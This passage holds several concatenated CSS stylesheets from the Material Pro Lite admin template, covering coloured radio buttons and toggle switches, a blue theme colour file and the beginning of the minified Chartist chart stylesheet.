  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-brown:checked + label:after {
  background-color: #795548;
  border-color: #795548;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-grey:checked + label:after {
  background-color: #9E9E9E;
  border-color: #9E9E9E;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-blue-grey:checked + label:after {
  background-color: #607D8B;
  border-color: #607D8B;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-black:checked + label:after {
  background-color: #000000;
  border-color: #000000;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].radio-col-white:checked + label:after {
  background-color: #ffffff;
  border-color: #ffffff;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-red:checked + label:before {
  border: 2px solid #fb3a3a;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-red:checked + label:after {
  background-color: #fb3a3a;
  border: 2px solid #fb3a3a;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-pink:checked + label:before {
  border: 2px solid #E91E63;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-pink:checked + label:after {
  background-color: #E91E63;
  border: 2px solid #E91E63;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-purple:checked + label:before {
  border: 2px solid #7460ee;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-purple:checked + label:after {
  background-color: #7460ee;
  border: 2px solid #7460ee;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-deep-purple:checked + label:before {
  border: 2px solid #673AB7;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-deep-purple:checked + label:after {
  background-color: #673AB7;
  border: 2px solid #673AB7;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-indigo:checked + label:before {
  border: 2px solid #3F51B5;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-indigo:checked + label:after {
  background-color: #3F51B5;
  border: 2px solid #3F51B5;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-blue:checked + label:before {
  border: 2px solid #02bec9;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-blue:checked + label:after {
  background-color: #02bec9;
  border: 2px solid #02bec9;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-light-blue:checked + label:before {
  border: 2px solid #03A9F4;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-light-blue:checked + label:after {
  background-color: #03A9F4;
  border: 2px solid #03A9F4;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-cyan:checked + label:before {
  border: 2px solid #00BCD4;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-cyan:checked + label:after {
  background-color: #00BCD4;
  border: 2px solid #00BCD4;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-teal:checked + label:before {
  border: 2px solid #009688;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-teal:checked + label:after {
  background-color: #009688;
  border: 2px solid #009688;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-green:checked + label:before {
  border: 2px solid #26c6da;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-green:checked + label:after {
  background-color: #26c6da;
  border: 2px solid #26c6da;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-light-green:checked + label:before {
  border: 2px solid #8BC34A;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-light-green:checked + label:after {
  background-color: #8BC34A;
  border: 2px solid #8BC34A;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-lime:checked + label:before {
  border: 2px solid #CDDC39;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-lime:checked + label:after {
  background-color: #CDDC39;
  border: 2px solid #CDDC39;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-yellow:checked + label:before {
  border: 2px solid #ffe821;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-yellow:checked + label:after {
  background-color: #ffe821;
  border: 2px solid #ffe821;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-amber:checked + label:before {
  border: 2px solid #FFC107;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-amber:checked + label:after {
  background-color: #FFC107;
  border: 2px solid #FFC107;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-orange:checked + label:before {
  border: 2px solid #FF9800;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-orange:checked + label:after {
  background-color: #FF9800;
  border: 2px solid #FF9800;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-deep-orange:checked + label:before {
  border: 2px solid #FF5722;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-deep-orange:checked + label:after {
  background-color: #FF5722;
  border: 2px solid #FF5722;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-brown:checked + label:before {
  border: 2px solid #795548;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-brown:checked + label:after {
  background-color: #795548;
  border: 2px solid #795548;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-grey:checked + label:before {
  border: 2px solid #9E9E9E;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-grey:checked + label:after {
  background-color: #9E9E9E;
  border: 2px solid #9E9E9E;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-blue-grey:checked + label:before {
  border: 2px solid #607D8B;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-blue-grey:checked + label:after {
  background-color: #607D8B;
  border: 2px solid #607D8B;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-black:checked + label:before {
  border: 2px solid #000000;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-black:checked + label:after {
  background-color: #000000;
  border: 2px solid #000000;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-white:checked + label:before {
  border: 2px solid #ffffff;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

[type="radio"].with-gap.radio-col-white:checked + label:after {
  background-color: #ffffff;
  border: 2px solid #ffffff;
  -webkit-animation: ripple 0.2s linear forwards;
  animation: ripple 0.2s linear forwards; }

.switch label {
  font-weight: normal;
  font-size: 13px; }
  .switch label .lever {
    margin: 0 14px; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-red:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(251, 58, 58, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(251, 58, 58, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-red {
    background-color: rgba(251, 58, 58, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-red:after {
      background-color: #fb3a3a; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-pink:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(233, 30, 99, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(233, 30, 99, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-pink {
    background-color: rgba(233, 30, 99, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-pink:after {
      background-color: #E91E63; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-purple:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(116, 96, 238, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(116, 96, 238, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-purple {
    background-color: rgba(116, 96, 238, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-purple:after {
      background-color: #7460ee; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-deep-purple:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(103, 58, 183, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(103, 58, 183, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-deep-purple {
    background-color: rgba(103, 58, 183, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-deep-purple:after {
      background-color: #673AB7; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-indigo:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(63, 81, 181, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(63, 81, 181, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-indigo {
    background-color: rgba(63, 81, 181, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-indigo:after {
      background-color: #3F51B5; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-blue:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(2, 190, 201, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(2, 190, 201, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-blue {
    background-color: rgba(2, 190, 201, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-blue:after {
      background-color: #02bec9; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-light-blue:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(3, 169, 244, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(3, 169, 244, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-light-blue {
    background-color: rgba(3, 169, 244, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-light-blue:after {
      background-color: #03A9F4; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-cyan:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 188, 212, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 188, 212, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-cyan {
    background-color: rgba(0, 188, 212, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-cyan:after {
      background-color: #00BCD4; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-teal:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 150, 136, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 150, 136, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-teal {
    background-color: rgba(0, 150, 136, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-teal:after {
      background-color: #009688; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-green:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(38, 198, 218, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(38, 198, 218, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-green {
    background-color: rgba(38, 198, 218, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-green:after {
      background-color: #26c6da; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-light-green:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(139, 195, 74, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(139, 195, 74, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-light-green {
    background-color: rgba(139, 195, 74, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-light-green:after {
      background-color: #8BC34A; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-lime:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(205, 220, 57, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(205, 220, 57, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-lime {
    background-color: rgba(205, 220, 57, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-lime:after {
      background-color: #CDDC39; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-yellow:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 232, 33, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 232, 33, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-yellow {
    background-color: rgba(255, 232, 33, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-yellow:after {
      background-color: #ffe821; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-amber:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 193, 7, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 193, 7, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-amber {
    background-color: rgba(255, 193, 7, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-amber:after {
      background-color: #FFC107; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-orange:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 152, 0, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 152, 0, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-orange {
    background-color: rgba(255, 152, 0, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-orange:after {
      background-color: #FF9800; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-deep-orange:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 87, 34, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 87, 34, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-deep-orange {
    background-color: rgba(255, 87, 34, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-deep-orange:after {
      background-color: #FF5722; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-brown:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(121, 85, 72, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(121, 85, 72, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-brown {
    background-color: rgba(121, 85, 72, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-brown:after {
      background-color: #795548; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-grey:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(158, 158, 158, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(158, 158, 158, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-grey {
    background-color: rgba(158, 158, 158, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-grey:after {
      background-color: #9E9E9E; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-blue-grey:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(96, 125, 139, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(96, 125, 139, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-blue-grey {
    background-color: rgba(96, 125, 139, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-blue-grey:after {
      background-color: #607D8B; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-black:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 0, 0, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-black {
    background-color: rgba(0, 0, 0, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-black:after {
      background-color: #000000; }
  .switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-white:active:after {
    -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 255, 255, 0.1);
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(255, 255, 255, 0.1); }
  .switch label input[type=checkbox]:checked + .lever.switch-col-white {
    background-color: rgba(255, 255, 255, 0.5); }
    .switch label input[type=checkbox]:checked + .lever.switch-col-white:after {
      background-color: #ffffff; }
</file>
<file: vatsalya/material-pro-lite-master/html/css/colors/blue.css>
/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
/*
Template Name: Material Pro Admin
Author: Themedesigner
Email: niravjoshi87@gmail.com
File: scss
*/
@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700");
/*Theme Colors*/
/*bootstrap Color*/
/*Light colors*/
/*Normal Color*/
/*Extra Variable*/
/*Preloader*/
.preloader {
  width: 100%;
  height: 100%;
  top: 0px;
  position: fixed;
  z-index: 99999;
  background: #fff; }
  .preloader .cssload-speeding-wheel {
    position: absolute;
    top: calc(50% - 3.5px);
    left: calc(50% - 3.5px); }

/*******************
/*Top bar
*******************/
.topbar {
  background: #1e88e5; }
  .topbar .navbar-header {
    background: rgba(0, 0, 0, 0.05); }
  .topbar .top-navbar .navbar-header .navbar-brand .dark-logo {
    display: none; }
  .topbar .top-navbar .navbar-header .navbar-brand .light-logo {
    display: inline-block;
    color: rgba(255, 255, 255, 0.8); }
  .topbar .navbar-light .navbar-nav .nav-item > a.nav-link {
    color: #ffffff !important; }
    .topbar .navbar-light .navbar-nav .nav-item > a.nav-link:hover, .topbar .navbar-light .navbar-nav .nav-item > a.nav-link:focus {
      color: rgba(255, 255, 255, 0.8) !important; }

/*******************
/*General Elements
*******************/
a.link:hover, a.link:focus {
  color: #1e88e5 !important; }

.bg-theme {
  background-color: #1e88e5 !important; }

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #1e88e5;
  border-color: #1e88e5; }

.right-sidebar .rpanel-title {
  background: #1e88e5; }

.stylish-table tbody tr:hover, .stylish-table tbody tr.active {
  border-left: 4px solid #1e88e5; }

.text-themecolor {
  color: #1e88e5 !important; }

.profile-tab li a.nav-link.active,
.customtab li a.nav-link.active {
  border-bottom: 2px solid #1e88e5;
  color: #1e88e5; }

.profile-tab li a.nav-link:hover,
.customtab li a.nav-link:hover {
  color: #1e88e5; }

/*******************
/*Buttons
*******************/
.btn-themecolor,
.btn-themecolor.disabled {
  background: #1e88e5;
  color: #ffffff;
  border: 1px solid #1e88e5; }
  .btn-themecolor:hover,
  .btn-themecolor.disabled:hover {
    background: #1e88e5;
    opacity: 0.7;
    border: 1px solid #1e88e5; }
  .btn-themecolor.active, .btn-themecolor:focus,
  .btn-themecolor.disabled.active,
  .btn-themecolor.disabled:focus {
    background: #028ee1; }

/*******************
/*sidebar navigation
*******************/
.sidebar-nav {
  background: #fff; }
  .sidebar-nav ul li a {
    color: #607d8b; }
    .sidebar-nav ul li a.active, .sidebar-nav ul li a:hover {
      color: #26c6da; }
    .sidebar-nav ul li a.active {
      color: #263238; }
  .sidebar-nav ul li.nav-small-cap {
    color: #99abb4; }
  .sidebar-nav > ul > li.active > a,
  .sidebar-nav > ul > li.active:hover > a {
    color: #ffffff;
    background: #26c6da; }
    .sidebar-nav > ul > li.active > a i,
    .sidebar-nav > ul > li.active:hover > a i {
      color: #ffffff; }
    .sidebar-nav > ul > li.active > a:after,
    .sidebar-nav > ul > li.active:hover > a:after {
      border-color: #ffffff; }
  .sidebar-nav > ul > li > a.active i, .sidebar-nav > ul > li > a:hover i {
    color: #26c6da; }
  .sidebar-nav > ul > li > a i {
    color: #99abb4; }
  .sidebar-nav > ul > li > a.active {
    font-weight: 400;
    background: #ffffff;
    color: #1e88e5; }

.card-no-border .sidebar-nav > ul > li > a.active {
  color: #ffffff;
  background: #26c6da; }
  .card-no-border .sidebar-nav > ul > li > a.active i {
    color: #ffffff; }
  .card-no-border .sidebar-nav > ul > li > a.active:after {
    border-color: #ffffff; }
</file>
<file: vatsalya/material-pro-lite-master/assets/plugins/chartist-js/dist/chartist.min.css>
.ct-double-octave:after,.ct-major-eleventh:after,.ct-major-second:after,.ct-major-seventh:after,.ct-major-sixth:after,.ct-major-tenth:after,.ct-major-third:after,.ct-major-twelfth:after,.ct-minor-second:after,.ct-minor-seventh:after,.ct-minor-sixth:after,.ct-minor-third:after,.ct-octave:after,.ct-perfect-fifth:after,.ct-perfect-fourth:after,.ct-square:after{content:"";clear:both}.ct-label{fill:rgba(0,0,0,.4);color:rgba(0,0,0,.4);font-size:.75rem;line-height:1}.ct-chart-bar .ct-label,.ct-chart-line .ct-label{display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.ct-label.ct-horizontal.ct-start{-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-horizontal.ct-end{-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-vertical.ct-start{-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-box-pack:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-label.ct-vertical.ct-end{-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-start{-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-end{-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start{-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end{-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:flex-end;-webkit-justify-content:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:end}.ct-grid{stroke:rgba(0,0,0,.2);stroke-width:1px;stroke-dasharray:2px}.ct-point{stroke-width:10px;stroke-linecap:round}.ct-line{fill:none;stroke-width:4px}.ct-area{stroke:none;fill-opacity:.1}.ct-bar{fill:none;stroke-width:10px}.ct-slice-donut{fill:none;stroke-width:60px}.ct-series-a .ct-bar,.ct-series-a .ct-line,.ct-series-a .ct-point,.ct-series-a .ct-slice-donut{stroke:#d70206}.ct-series-a .ct-area,.ct-series-a .ct-slice-pie{fill:#d70206}.ct-series-b .ct-bar,.ct-series-b .ct-line,.ct-series-b .ct-point,.ct-series-b .ct-slice-donut{stroke:#f05b4f}.ct-series-b .ct-area,.ct-series-b .ct-slice-pie{fill:#f05b4f}.ct-series-c .ct-bar,.ct-series-c .ct-line,.ct-series-c .ct-point,.ct-series-c .ct-slice-donut{stroke:#f4c63d}.ct-series-c .ct-area,.ct-series-c .ct-slice-pie{fill:#f4c63d}.ct-series-d .ct-bar,.ct-series-d .ct-line,.ct-series-d .ct-point,.ct-series-d .ct-slice-donut{stroke:#d17905}.ct-series-d .ct-area,.ct-series-d .ct-slice-pie{fill:#d17905}.ct-series-e .ct-bar,.ct-series-e .ct-line,.ct-series-e .ct-point,.ct-series-e .ct-slice-donut{stroke:#453d3f}.ct-series-e .ct-area,.ct-series-e .ct-slice-pie{fill:#453d3f}.ct-series-f .ct-bar,.ct-series-f .ct-line,.ct-series-f .ct-point,.ct-series-f .ct-slice-donut{stroke:#59922b}.ct-series-f .ct-area,.ct-series-f .ct-slice-pie{fill:#59922b}.ct-series-g .ct-bar,.ct-series-g .ct-line,.ct-series-g .ct-point,.ct-series-g .ct-slice-donut{stroke:#0544d3}.ct-series-g .ct-area,.ct-series-g .ct-slice-pie{fill:#0544d3}.ct-series-h .ct-bar,.ct-series-h .ct-line,.ct-series-h .ct-point,.ct-series-h .ct-slice-donut{stroke:#6b0392}.ct-series-h .ct-area,.ct-series-h .ct-slice-pie{fill:#6b0392}.ct-series-i 